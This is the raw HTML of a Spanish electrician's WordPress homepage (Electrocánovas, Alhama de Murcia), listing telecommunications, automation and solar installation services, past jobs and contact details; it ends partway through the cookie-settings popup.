<link rel='stylesheet' id='enigma-theme-css' href='https://electrocanovas.com/wp-content/themes/enigma/css/enigma-theme.css?ver=bfbcc90e59e2b3b0c2ddd66a9a65cb17' type='text/css' media='all' />
<link rel='stylesheet' id='media-responsive-css' href='https://electrocanovas.com/wp-content/themes/enigma/css/media-responsive.css?ver=bfbcc90e59e2b3b0c2ddd66a9a65cb17' type='text/css' media='all' />
<link rel='stylesheet' id='animations-css' href='https://electrocanovas.com/wp-content/themes/enigma/css/animations.css?ver=bfbcc90e59e2b3b0c2ddd66a9a65cb17' type='text/css' media='all' />
<link rel='stylesheet' id='theme-animtae-css' href='https://electrocanovas.com/wp-content/themes/enigma/css/theme-animtae.css?ver=bfbcc90e59e2b3b0c2ddd66a9a65cb17' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://electrocanovas.com/wp-content/themes/enigma/css/font-awesome-5.8.1/css/all.min.css?ver=bfbcc90e59e2b3b0c2ddd66a9a65cb17' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-470-css' href='https://electrocanovas.com/wp-content/themes/enigma/css/font-awesome-4.7.0/css/font-awesome.min.css?ver=bfbcc90e59e2b3b0c2ddd66a9a65cb17' type='text/css' media='all' />
<link rel='stylesheet' id='OpenSansRegular-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='OpenSansBold-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='OpenSansSemiBold-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A600&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='RobotoRegular-css' href='//fonts.googleapis.com/css?family=Roboto&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='RobotoBold-css' href='//fonts.googleapis.com/css?family=Roboto%3A700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='RalewaySemiBold-css' href='//fonts.googleapis.com/css?family=Raleway%3A600&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Courgette-css' href='//fonts.googleapis.com/css?family=Courgette&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='googleFonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C900%2C300italic%2C400italic%2C600italic%2C700italic%2C900italic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='menu_font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C900%2C300italic%2C400italic%2C600italic%2C700italic%2C900italic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme_title-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C900%2C300italic%2C400italic%2C600italic%2C700italic%2C900italic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='desc_font_all-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C900%2C300italic%2C400italic%2C600italic%2C700italic%2C900italic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photobox-css' href='https://electrocanovas.com/wp-content/themes/enigma/css/photobox.css?ver=bfbcc90e59e2b3b0c2ddd66a9a65cb17' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://electrocanovas.com/wp-content/themes/enigma/style.css?ver=bfbcc90e59e2b3b0c2ddd66a9a65cb17' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-5.8.1-css' href='//use.fontawesome.com/releases/v5.8.1/css/all.css?ver=bfbcc90e59e2b3b0c2ddd66a9a65cb17' type='text/css' media='all' />
<link rel='stylesheet' id='lite-brown-css' href='https://electrocanovas.com/wp-content/themes/greenigma/green.css?ver=bfbcc90e59e2b3b0c2ddd66a9a65cb17' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://electrocanovas.com/wp-content/plugins/appointment-booking-scheduler/assets/js/confirmation/jquery-confirm.min.js?ver=1" id="confirmation_js-js"></script>
<script type="text/javascript" id="ajax_custom_script-js-extra">
/* <![CDATA[ */
var frontendajax = {"ajaxurl":"https:\/\/electrocanovas.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://electrocanovas.com/wp-content/plugins/appointment-booking-scheduler/public/frontend/js/jquery-migrate-1.4.1.min.js?ver=bfbcc90e59e2b3b0c2ddd66a9a65cb17" id="ajax_custom_script-js"></script>
<script type="text/javascript" src="https://electrocanovas.com/wp-content/plugins/appointment-booking-scheduler/public/frontend/swiper.min.js?ver=bfbcc90e59e2b3b0c2ddd66a9a65cb17" id="swiper_js-js"></script>
<script type="text/javascript" src="https://electrocanovas.com/wp-content/plugins/appointment-booking-scheduler/public/frontend/bootstrap.min.js?ver=bfbcc90e59e2b3b0c2ddd66a9a65cb17" id="bootstrap_js-js"></script>
<script type="text/javascript" src="https://electrocanovas.com/wp-content/plugins/appointment-booking-scheduler/public/frontend/jquery.preloader.min.js?ver=1" id="preloader_js-js"></script>
<script type="text/javascript" src="https://electrocanovas.com/wp-content/plugins/appointment-booking-scheduler/public/frontend/date_picker.js?ver=1" id="date_picker_js-js"></script>
<script type="text/javascript" src="https://electrocanovas.com/wp-content/plugins/appointment-booking-scheduler/public/frontend/alertbox/notify.js?ver=bfbcc90e59e2b3b0c2ddd66a9a65cb17" id="notify_js-js"></script>
<script type="text/javascript" src="https://electrocanovas.com/wp-content/plugins/appointment-booking-scheduler/public/frontend/contact/intlTelInput.js?ver=bfbcc90e59e2b3b0c2ddd66a9a65cb17" id="ap_tel-js"></script>
<script type="text/javascript" src="https://electrocanovas.com/wp-content/plugins/appointment-booking-scheduler/public/frontend/custom-script.js?ver=1" id="custom-script_js-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#1e73be","button_1_button_hover":"#185c98","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#1e73be","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#1e73be","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/electrocanovas.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://electrocanovas.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://electrocanovas.com/wp-content/themes/enigma/js/menu.js?ver=bfbcc90e59e2b3b0c2ddd66a9a65cb17" id="menu-js"></script>
<script type="text/javascript" src="https://electrocanovas.com/wp-content/themes/enigma/js/bootstrap.js?ver=bfbcc90e59e2b3b0c2ddd66a9a65cb17" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://electrocanovas.com/wp-content/themes/enigma/js/enigma_theme_script.js?ver=bfbcc90e59e2b3b0c2ddd66a9a65cb17" id="enigma-theme-script-js"></script>
<script type="text/javascript" src="https://electrocanovas.com/wp-content/themes/enigma/js/carouFredSel-6.2.1/jquery.carouFredSel-6.2.1.js?ver=bfbcc90e59e2b3b0c2ddd66a9a65cb17" id="jquery.carouFredSel-js"></script>
<script type="text/javascript" src="https://electrocanovas.com/wp-content/themes/enigma/js/jquery.photobox.js?ver=bfbcc90e59e2b3b0c2ddd66a9a65cb17" id="photobox-js-js"></script>
<link rel="https://api.w.org/" href="https://electrocanovas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://electrocanovas.com/wp-json/wp/v2/pages/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://electrocanovas.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://electrocanovas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felectrocanovas.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://electrocanovas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felectrocanovas.com%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
			<style type="text/css">
			.logo h1,.logo h1:hover {
		color: rgba(241, 241, 241, 0);
		position:absolute;
		clip: rect(1px 1px 1px 1px);
		}
		.logo p {
		color: rgba(241, 241, 241, 0);
		position:absolute;
		clip: rect(1px 1px 1px 1px);
		}
		</style>
	<link rel="icon" href="https://i0.wp.com/electrocanovas.com/wp-content/uploads/2019/07/cropped-47391695_2047498888648073_2656297192217640960_o-2.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/electrocanovas.com/wp-content/uploads/2019/07/cropped-47391695_2047498888648073_2656297192217640960_o-2.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/electrocanovas.com/wp-content/uploads/2019/07/cropped-47391695_2047498888648073_2656297192217640960_o-2.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/electrocanovas.com/wp-content/uploads/2019/07/cropped-47391695_2047498888648073_2656297192217640960_o-2.jpg?fit=270%2C270&#038;ssl=1" />
</head>
<body data-rsssl=1 class="home wp-singular page-template-default page page-id-2 wp-custom-logo wp-theme-enigma wp-child-theme-greenigma">
<div>
	<!-- Header Section -->
	<div class="header_section"  style='background-image: url("https://electrocanovas.com/wp-content/uploads/2020/06/cropped-instalación-de-placas-fotovoltaicas-1.jpg")'  >
		<div class="container" >
			<!-- Logo & Contact Info -->
			<div class="row ">
				<div class="col-md-6 col-sm-12">					
					<div claSS="logo">						
					<a href="https://electrocanovas.com/" title="Electrocánovas" rel="home">
										<img src="https://i0.wp.com/electrocanovas.com/wp-content/uploads/2019/11/cropped-Electroc%C3%A1novas-banner-4.png?fit=3390%2C1280&amp;ssl=1" style="height:55px; width:150px;" />
										</a>
					<p>Instalaciones y mantenimiento eléctrico</p>
					</div>
				</div>
								<div class="col-md-6 col-sm-12">
								<ul class="head-contact-info">
						<li><i class="fa fa-envelope"></i><a href="mailto:electrocanovas@gmail.com">electrocanovas@gmail.com</a></li>						<li><i class="fa fa-phone"></i> +34 686 20 30 59</li>				</ul>
									<ul class="social">
										   <li class="facebook" data-toggle="tooltip" data-placement="bottom" title="Facebook"><a  href="https://www.facebook.com/electrocanovas/"><i class="fab fa-facebook-f"></i></a></li>
	                					<li class="linkedin" data-toggle="tooltip" data-placement="bottom" title="whatsapp"><a href="tel:https://api.whatsapp.com/send?phone=34686203059"><i class="fab fa-whatsapp"></i></a></li>
	                					</ul> 									</div>

			</div>
			<!-- /Logo & Contact Info -->
		</div>	
	</div>	
	<!-- /Header Section -->
	<!-- Navigation  menus -->
	<div class="navigation_menu "  data-spy="affix" data-offset-top="95" id="enigma_nav_top">
		<span id="header_shadow"></span>
		<div class="container navbar-container" >
			<nav class="navbar navbar-default " role="navigation">
				<div class="navbar-header">
					<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#menu">
					 
					  <span class="sr-only"></span>
					  <span class="icon-bar"></span>
					  <span class="icon-bar"></span>
					  <span class="icon-bar"></span>
					</button>
				</div>
				<div id="menu" class="collapse navbar-collapse ">	
				<div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="nav navbar-nav"><li id="menu-item-196" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-196 active"><a href="https://electrocanovas.com">Inicio</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://electrocanovas.com/conocenos/">CONÓCENOS</a></li>
<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://electrocanovas.com/trabajos-realizados/">Trabajos realizados</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://electrocanovas.com/videos/">Vídeos</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://electrocanovas.com/servicios/">SERVICIOS</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://electrocanovas.com/contacto/">Contacto</a></li>
</ul></div>				
				</div>	
			</nav>
		</div>
	</div>
	<!-- /Navigation  menus --><!-- Carousel
    ================================================== -->
     <div id="myCarousel" class="carousel deslizar" data-ride="carousel">
      <div class="carousel-inner">
	  			        <div class="item active">
			
          <img src="https://electrocanovas.com/wp-content/uploads/2021/01/Electrocánovas-1-scaled-e1610456378918.jpg" class="img-responsive" alt="Electrocánovas">		  
		  <div class="container">
            <div class="carousel-caption">
						<div class="carousel-text">
			
            <h1 class="animated bounceInRight head_1">Electrocánovas</h1>			
						  <ul class="list-unstyled carousel-list">
			 <li class="animated bounceInLeft desc_1"><p>Instalaciones y mantenimiento eléctrico</p></li>
			 </ul>
			             <a class="enigma_blog_read_btn animated bounceInUp rdm_1" href="https://electrocanovas.com/contacto/" role="button">Más información...</a>
			            </div>
						</div>
          </div>
        </div>	
						        <div class="item ">
			
          <img src="https://electrocanovas.com/wp-content/uploads/2021/01/Electrocánovas-3-scaled-e1610456489573.jpg" class="img-responsive" alt="AUTOMATISMOS">		  
		  <div class="container">
            <div class="carousel-caption">
						<div class="carousel-text">
			
            <h1 class="animated bounceInRight head_2">AUTOMATISMOS</h1>			
						  <ul class="list-unstyled carousel-list">
			 <li class="animated bounceInLeft desc_2"><p>Sistemas eléctricos y automatismos industriales y en viviendas</p></li>
			 </ul>
			             <a class="enigma_blog_read_btn animated bounceInUp rdm_2" href="https://electrocanovas.com/contacto/" role="button">Más información...</a>
			            </div>
						</div>
          </div>
        </div>	
						        <div class="item ">
			
          <img src="https://electrocanovas.com/wp-content/uploads/2021/01/Electrocánovas-2-scaled-e1610456551546.jpg" class="img-responsive" alt="ENERGÍAS RENOVABLES">		  
		  <div class="container">
            <div class="carousel-caption">
						<div class="carousel-text">
			
            <h1 class="animated bounceInRight head_3">ENERGÍAS RENOVABLES</h1>			
						  <ul class="list-unstyled carousel-list">
			 <li class="animated bounceInLeft desc_3"><p>Instalación de placas fotovoltaicas</p></li>
			 </ul>
			             <a class="enigma_blog_read_btn animated bounceInUp rdm_3" href="https://electrocanovas.com/contacto/" role="button">Más información...</a>
			            </div>
						</div>
          </div>
        </div>	
					
      </div>
	  <ol class="carousel-indicators">
						<li data-target="#myCarousel" data-slide-to="0" class="active" ></li>
						<li data-target="#myCarousel" data-slide-to="1"  ></li>
						<li data-target="#myCarousel" data-slide-to="2"  ></li>
				</ol>
      <a class="left carousel-control" href="#myCarousel" data-slide="prev"><span class="glyphicon glyphicon-chevron-left"></span></a>
      <a class="right carousel-control" href="#myCarousel" data-slide="next"><span class="glyphicon glyphicon-chevron-right"></span></a>
	  <div class="enigma_slider_shadow"></div>
    </div><!-- /.carousel --><!-- service section -->
<div class="enigma_service">
<div class="container">
	<div class="row">
		<div class="col-sm-12">
			<div class="enigma_heading_title">
				<h3>Nuestros servicios</h3>		
			</div>
		</div>
	</div>
</div>	
<div class="container">
		<div class="row isotope" id="isotope-service-container">		
						<div class=" col-md-4 service">
				<div class="enigma_service_area appear-animation bounceIn appear-animation-visible">
					<div class="enigma_service_iocn pull-left"><i class="fas fa-wifi"></i></div> 
					<div class="enigma_service_detail media-body">
												<h3 class="head_1">
						<a href="https://electrocanovas.com/?page_id=18">Telecomunicaciones</a>
						</h3>						<p><p>Ofrecemos Instalaciones y mantenimiento de telecomunicaciones, como antenas, parabólicas, redes de Internet, alarmas y video vigilancia.</p></p>
						<iframe width="200" height="200" src="" frameborder="0"></iframe>
					</div>
				</div>
			</div>
						<div class=" col-md-4 service">
				<div class="enigma_service_area appear-animation bounceIn appear-animation-visible">
					<div class="enigma_service_iocn pull-left"><i class="fas fa-industry"></i></div> 
					<div class="enigma_service_detail media-body">
												<h3 class="head_2">
						<a href="https://electrocanovas.com/?page_id=18">Automatismos</a>
						</h3>						<p><p>Ofertamos automatismos, de tipo puertas automáticas, y también tocamos automatismos industriales.</p></p>
						<iframe width="200" height="200" src="" frameborder="0"></iframe>
					</div>
				</div>
			</div>
						<div class=" col-md-4 service">
				<div class="enigma_service_area appear-animation bounceIn appear-animation-visible">
					<div class="enigma_service_iocn pull-left"><i class="fas fa-bolt"></i></div> 
					<div class="enigma_service_detail media-body">
												<h3 class="head_3">
						<a href="https://electrocanovas.com/?page_id=18">Energías renovables</a>
						</h3>						<p><p>En el campo de las energías renovables estamos a la vanguardia de las ultimas novedades y realizando instalaciones igualmente a nieve de vivienda e industria.</p></p>
						<iframe width="200" height="200" src="" frameborder="0"></iframe>
					</div>
				</div>
			</div>
					</div>
	</div>
</div>	 
<!-- /Service section --><!-- portfolio section -->
<div class="enigma_project_section">
	<div class="container">
		<div class="row">
			<div class="col-sm-12">
				<div class="enigma_heading_title">
					<h3>Trabajos realizados</h3>		
				</div>
			</div>
		</div>
	</div>
	
<div class="container">
		<div class="row" >
			<div id="enigma_portfolio_section" class="enima_photo_gallery">
												<div class="col-lg-3 col-md-3 col-sm-6 pull-left scrollimation fade-right d1"> 
					<div class="img-wrapper">
					
						<div class="enigma_home_portfolio_showcase">
							<img class="enigma_img_responsive" alt="Electrocánovas" src="https://electrocanovas.com/wp-content/uploads/2019/07/37308852_1845828688815095_7839033343537577984_o-1.jpg">
							<div class="enigma_home_portfolio_showcase_overlay">
								<div class="enigma_home_portfolio_showcase_overlay_inner ">
									<div class="enigma_home_portfolio_showcase_icons">
										<a title="INSTALACIONES REALIZADAS EN TALLER MECANICO NONOMOTOR (POL.IND. LAS SALINAS)" href="https://electrocanovas.com/?page_id=49&#038;customize_changeset_uuid=d902f140-429b-4b3a-b001-f05a481eb516&#038;customize_autosaved=on"><i class="fa fa-link" ></i></a>
										<a class="photobox_a"  href="https://electrocanovas.com/wp-content/uploads/2019/07/37308852_1845828688815095_7839033343537577984_o-1.jpg"><i class="fa fa-search-plus"></i><img src="https://electrocanovas.com/wp-content/uploads/2019/07/37308852_1845828688815095_7839033343537577984_o-1.jpg" alt="INSTALACIONES REALIZADAS EN TALLER MECANICO NONOMOTOR (POL.IND. LAS SALINAS)" style="display:none !important;visibility:hidden"></a>
									</div>
								</div>
							</div>
						</div>
					
						
					<div class="enigma_home_portfolio_caption">
					<h3 class="port_1"><a target="_blank" href="https://electrocanovas.com/?page_id=49&#038;customize_changeset_uuid=d902f140-429b-4b3a-b001-f05a481eb516&#038;customize_autosaved=on">INSTALACIONES REALIZADAS EN TALLER MECANICO NONOMOTOR (POL.IND. LAS SALINAS)</a></h3>
					</div>
										</div>
					<div class="enigma_portfolio_shadow"></div>
				</div>
																<div class="col-lg-3 col-md-3 col-sm-6 pull-left scrollimation fade-right d1"> 
					<div class="img-wrapper">
					
						<div class="enigma_home_portfolio_showcase">
							<img class="enigma_img_responsive" alt="Electrocánovas" src="https://electrocanovas.com/wp-content/uploads/2019/07/IMG-20190128-WA0003.jpg">
							<div class="enigma_home_portfolio_showcase_overlay">
								<div class="enigma_home_portfolio_showcase_overlay_inner ">
									<div class="enigma_home_portfolio_showcase_icons">
										<a title="INSTALACIÓN EN TIENDA DE ROPA MARIA SPORT, CALLE DEL MERCADO" href="https://electrocanovas.com/?page_id=49&#038;customize_changeset_uuid=d902f140-429b-4b3a-b001-f05a481eb516&#038;customize_autosaved=on"><i class="fa fa-link" ></i></a>
										<a class="photobox_a"  href="https://electrocanovas.com/wp-content/uploads/2019/07/IMG-20190128-WA0003.jpg"><i class="fa fa-search-plus"></i><img src="https://electrocanovas.com/wp-content/uploads/2019/07/IMG-20190128-WA0003.jpg" alt="INSTALACIÓN EN TIENDA DE ROPA MARIA SPORT, CALLE DEL MERCADO" style="display:none !important;visibility:hidden"></a>
									</div>
								</div>
							</div>
						</div>
					
						
					<div class="enigma_home_portfolio_caption">
					<h3 class="port_2"><a target="_blank" href="https://electrocanovas.com/?page_id=49&#038;customize_changeset_uuid=d902f140-429b-4b3a-b001-f05a481eb516&#038;customize_autosaved=on">INSTALACIÓN EN TIENDA DE ROPA MARIA SPORT, CALLE DEL MERCADO</a></h3>
					</div>
										</div>
					<div class="enigma_portfolio_shadow"></div>
				</div>
																<div class="col-lg-3 col-md-3 col-sm-6 pull-left scrollimation fade-right d1"> 
					<div class="img-wrapper">
					
						<div class="enigma_home_portfolio_showcase">
							<img class="enigma_img_responsive" alt="Electrocánovas" src="https://electrocanovas.com/wp-content/uploads/2019/07/IMG_20180712_082236-copia.jpg">
							<div class="enigma_home_portfolio_showcase_overlay">
								<div class="enigma_home_portfolio_showcase_overlay_inner ">
									<div class="enigma_home_portfolio_showcase_icons">
										<a title="INSTALACIÓN ELÉCTRICA EN ESCUELA DE LAS FLOTAS DE ALHAMA, ACTUALMENTE ASOCIACION DE VECINOS" href="https://electrocanovas.com/?page_id=49&#038;customize_changeset_uuid=d902f140-429b-4b3a-b001-f05a481eb516&#038;customize_autosaved=on"><i class="fa fa-link" ></i></a>
										<a class="photobox_a"  href="https://electrocanovas.com/wp-content/uploads/2019/07/IMG_20180712_082236-copia.jpg"><i class="fa fa-search-plus"></i><img src="https://electrocanovas.com/wp-content/uploads/2019/07/IMG_20180712_082236-copia.jpg" alt="INSTALACIÓN ELÉCTRICA EN ESCUELA DE LAS FLOTAS DE ALHAMA, ACTUALMENTE ASOCIACION DE VECINOS" style="display:none !important;visibility:hidden"></a>
									</div>
								</div>
							</div>
						</div>
					
						
					<div class="enigma_home_portfolio_caption">
					<h3 class="port_3"><a target="_blank" href="https://electrocanovas.com/?page_id=49&#038;customize_changeset_uuid=d902f140-429b-4b3a-b001-f05a481eb516&#038;customize_autosaved=on">INSTALACIÓN ELÉCTRICA EN ESCUELA DE LAS FLOTAS DE ALHAMA, ACTUALMENTE ASOCIACION DE VECINOS</a></h3>
					</div>
										</div>
					<div class="enigma_portfolio_shadow"></div>
				</div>
																<div class="col-lg-3 col-md-3 col-sm-6 pull-left scrollimation fade-right d1"> 
					<div class="img-wrapper">
					
						<div class="enigma_home_portfolio_showcase">
							<img class="enigma_img_responsive" alt="Electrocánovas" src="https://electrocanovas.com/wp-content/uploads/2019/07/IMG_20180116_190859.jpg">
							<div class="enigma_home_portfolio_showcase_overlay">
								<div class="enigma_home_portfolio_showcase_overlay_inner ">
									<div class="enigma_home_portfolio_showcase_icons">
										<a title="INSTALACIÓN REALIZADA EN VIVIENDA UNI FAMILIAR" href="https://electrocanovas.com/?page_id=49&#038;customize_changeset_uuid=d902f140-429b-4b3a-b001-f05a481eb516&#038;customize_autosaved=on"><i class="fa fa-link" ></i></a>
										<a class="photobox_a"  href="https://electrocanovas.com/wp-content/uploads/2019/07/IMG_20180116_190859.jpg"><i class="fa fa-search-plus"></i><img src="https://electrocanovas.com/wp-content/uploads/2019/07/IMG_20180116_190859.jpg" alt="INSTALACIÓN REALIZADA EN VIVIENDA UNI FAMILIAR" style="display:none !important;visibility:hidden"></a>
									</div>
								</div>
							</div>
						</div>
					
						
					<div class="enigma_home_portfolio_caption">
					<h3 class="port_4"><a target="_blank" href="https://electrocanovas.com/?page_id=49&#038;customize_changeset_uuid=d902f140-429b-4b3a-b001-f05a481eb516&#038;customize_autosaved=on">INSTALACIÓN REALIZADA EN VIVIENDA UNI FAMILIAR</a></h3>
					</div>
										</div>
					<div class="enigma_portfolio_shadow"></div>
				</div>
											</div>
			</div>
						
		</div>
	</div>
<!-- /portfolio section --><div class="enigma_callout_area">
	<div class="container">
		<div class="row">
					<div class="col-md-9">
			<p>Pide tu presupuesto sin compromiso</p>
			</div>
									<div class="col-md-3">
			<a href="https://electrocanovas.com/?page_id=51" class="enigma_callout_btn">Contactar</a>
			</div>
					</div>
		
	</div>
	<div class="enigma_callout_shadow"></div>
</div><!-- enigma Callout Section -->
<!-- Footer Widget Secton -->
<div class="enigma_footer_widget_area">	
	<div class="container">
	<!-- este es el menú de abajo del todo, que está oculto.
		
		<div class="row">
		-<-?php>
			if ( is_active_sidebar( 'footer-widget-area' ) ){ 
				dynamic_sidebar( 'footer-widget-area' );
			} else 
			{ 
			$args = array(
			'before_widget' => '<div class="col-md-3 col-sm-6 enigma_footer_widget_column">',
			'after_widget'  => '</div>',
			'before_title'  => '<h3 class="enigma_footer_widget_title">',
			'after_title'   => '<div id="" class="enigma-footer-separator"></div></h3>' );
			the_widget('WP_Widget_Pages', null, $args);			
			} ?>
		</div>	-->	
	</div>
</div>
<div class="enigma_footer_area">
		<div class="container">
			<div class="col-md-12">
			<p class="enigma_footer_copyright_info">
			 © 2019 Francisco Cánovas Provencio (Electrocánovas). Avda/Ginés Campos, 29 (Alhama de Murcia) +34 686 20 30 59|Web desarrollada por			<a target="_blank" rel="nofollow" href="http://www.conectabien.com">Conecta Bien</a>
			<p>
				<br>
			</p>
			<p>
				<a href=?page_id=164>AVISO LEGAL</a> | 
				<a href=?page_id=191>POLÍTICA DE PRIVACIDAD</a> | 
				<a href=?page_id=188>POLÍTICA DE COOKIES</a>	
			</p>
						<div class="enigma_footer_social_div">
				<ul class="social">
										<li class="facebook" data-toggle="tooltip" data-placement="top" title="Facebook"><a  href="https://www.facebook.com/electrocanovas/"><i class="fab fa-facebook-f"></i></a></li>
	                					<li class="linkedin" data-toggle="tooltip" data-placement="top" title="whatsapp"><a href="tel:https://api.whatsapp.com/send?phone=34686203059"><i class="fab fa-whatsapp"></i></a></li>
	                					
					</ul>
			</div>
						</div>		
		</div>		
				<style type="text/css">
					</style>
</div>	
<!-- /Footer Widget Secton -->
</div>
<a href="#" title="Go Top" class="enigma_scrollup" style="display: inline;"><i class="fa fa-chevron-up"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/greenigma\/*","\/wp-content\/themes\/enigma\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Utilizamos cookies para asegurar que damos la mejor experiencia al usuario en nuestro sitio web. Si continúa utilizando este sitio asumiremos que está de acuerdo. <a href="https://electrocanovas.com/politica-de-cookies/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link" style="margin:5px 20px 5px 20px">leer más...</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">ACEPTAR</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
